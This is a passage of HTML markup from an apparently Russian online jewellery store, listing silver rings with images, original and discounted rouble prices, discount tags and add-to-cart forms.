                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/2751100.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-serebra-s-fianitami-124734" title="" data-pjax="0">Кольцо из серебра с фианитами</a></p>
                <p class="price">
                    <span class="old">5 380 ₽</span>                        <span>2 421 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="124734">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2751100">
                        <div class="msoptionsprice-cost" style="display:none">2421.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-serebra-s-fianitami-124734" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-serebra-s-fianitami-124734" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="103332" class="product swiper-slide row-sort" data-id="103332" data-slider="" data-key="103332">
            <div class="favorite msfavorites"  data-click="" data-data-id="103332" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-serebra-s-granatom-103332" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/103332/medium/224208-1.jpg" alt="Кольцо  из серебра с гранатами и красными фианитами" title="Кольцо  из серебра с гранатами и красными фианитами"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-serebra-s-granatom-103332" title="Кольцо из серебра с гранатом " data-pjax="0">Кольцо из серебра с гранатом </a></p>
                <p class="price">
                    <span class="old">3 369 ₽</span>                        <span>1 516 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="103332">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="224208">
                            <input type="hidden" name="options[size]" value="17">
                        <div class="msoptionsprice-cost" style="display:none">1516.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/kolczo-iz-serebra-s-granatom-103332" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="118194" class="product swiper-slide row-sort" data-id="118194" data-slider="" data-key="118194">
            <div class="favorite msfavorites"  data-click="" data-data-id="118194" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-serebra-118194" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/118194/medium/2731439-1.jpg" alt="Кольцо  из серебра с гранатами и красными фианитами" title="Кольцо  из серебра с гранатами и красными фианитами"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-serebra-118194" title="Кольцо из серебра" data-pjax="0">Кольцо из серебра</a></p>
                <p class="price">
                    <span class="old">1 584 ₽</span>                        <span>713 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="118194">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2731439">
                            <input type="hidden" name="options[size]" value="17.5">
                        <div class="msoptionsprice-cost" style="display:none">713.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/kolczo-iz-serebra-118194" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="45698" class="product swiper-slide row-sort" data-id="45698" data-slider="" data-key="45698">
            <div class="favorite msfavorites"  data-click="" data-data-id="45698" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-serebra-s-fianitami-45698" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/45698/medium/113434-1.jpg" alt="Кольцо  из серебра с гранатами и красными фианитами" title="Кольцо  из серебра с гранатами и красными фианитами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/45698/medium/113434-2.jpg" alt="Кольцо  из серебра с гранатами и красными фианитами" title="Кольцо  из серебра с гранатами и красными фианитами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/45698/medium/113434-3.jpg" alt="Кольцо  из серебра с гранатами и красными фианитами" title="Кольцо  из серебра с гранатами и красными фианитами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/45698/medium/113434-4.jpg" alt="Кольцо  из серебра с гранатами и красными фианитами" title="Кольцо  из серебра с гранатами и красными фианитами"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/45698/113434.mp4' type='video/mp4'><source src='/uploads/113434_1.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-serebra-s-fianitami-45698" title="" data-pjax="0">Кольцо из серебра с фианитами</a></p>
                <p class="price">
                    <span class="old">1 278 ₽</span>                        <span>575 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="45698">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="113434">
                        <div class="msoptionsprice-cost" style="display:none">575.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-serebra-s-fianitami-45698" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-serebra-s-fianitami-45698" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="124136" class="product swiper-slide row-sort" data-id="124136" data-slider="" data-key="124136">
            <div class="favorite msfavorites"  data-click="" data-data-id="124136" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-serebra-s-fianitami-124136" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/124136/medium/2748842-1.jpg" alt="Кольцо  из серебра с гранатами и красными фианитами" title="Кольцо  из серебра с гранатами и красными фианитами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/124136/medium/2748842-2.jpg" alt="Кольцо  из серебра с гранатами и красными фианитами" title="Кольцо  из серебра с гранатами и красными фианитами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/124136/medium/2748842-3.jpg" alt="Кольцо  из серебра с гранатами и красными фианитами" title="Кольцо  из серебра с гранатами и красными фианитами"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-serebra-s-fianitami-124136" title="Кольцо из серебра с фианитами" data-pjax="0">Кольцо из серебра с фианитами</a></p>
                <p class="price">
                    <span class="old">3 275 ₽</span>                        <span>1 474 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="124136">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2748842">
                        <div class="msoptionsprice-cost" style="display:none">1474.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-serebra-s-fianitami-124136" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-serebra-s-fianitami-124136" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="110986" class="product swiper-slide row-sort" data-id="110986" data-slider="" data-key="110986">
            <div class="favorite msfavorites"  data-click="" data-data-id="110986" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-serebra-s-fianitami-110986" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/110986/medium/2715752-1.jpg" alt="Кольцо  из серебра с гранатами и красными фианитами" title="Кольцо  из серебра с гранатами и красными фианитами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/110986/medium/2715752-2.jpg" alt="Кольцо  из серебра с гранатами и красными фианитами" title="Кольцо  из серебра с гранатами и красными фианитами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/110986/medium/2715752-3.jpg" alt="Кольцо  из серебра с гранатами и красными фианитами" title="Кольцо  из серебра с гранатами и красными фианитами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/110986/medium/2715752-4.jpg" alt="Кольцо  из серебра с гранатами и красными фианитами" title="Кольцо  из серебра с гранатами и красными фианитами"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-serebra-s-fianitami-110986" title="Кольцо из серебра с фианитами" data-pjax="0">Кольцо из серебра с фианитами</a></p>
                <p class="price">
                    <span class="old">2 267 ₽</span>                        <span>1 020 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="110986">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2715752">
                        <div class="msoptionsprice-cost" style="display:none">1020.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-serebra-s-fianitami-110986" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-serebra-s-fianitami-110986" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="111934" class="product swiper-slide row-sort" data-id="111934" data-slider="" data-key="111934">
            <div class="favorite msfavorites"  data-click="" data-data-id="111934" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-serebra-s-lunnyim-yuvelirnyim-kristallom-111934" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/111934/medium/2721803-1.jpg" alt="Кольцо  из серебра с гранатами и красными фианитами" title="Кольцо  из серебра с гранатами и красными фианитами"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-serebra-s-lunnyim-yuvelirnyim-kristallom-111934" title="Кольцо из серебра с лунным ювелирным кристаллом" data-pjax="0">Кольцо из серебра с лунным ювелирным кристаллом</a></p>
                <p class="price">
                    <span class="old">4 076 ₽</span>                        <span>1 834 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="111934">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2721803">
                        <div class="msoptionsprice-cost" style="display:none">1834.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-serebra-s-lunnyim-yuvelirnyim-kristallom-111934" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-serebra-s-lunnyim-yuvelirnyim-kristallom-111934" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="124025" class="product swiper-slide row-sort" data-id="124025" data-slider="" data-key="124025">
            <div class="favorite msfavorites"  data-click="" data-data-id="124025" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
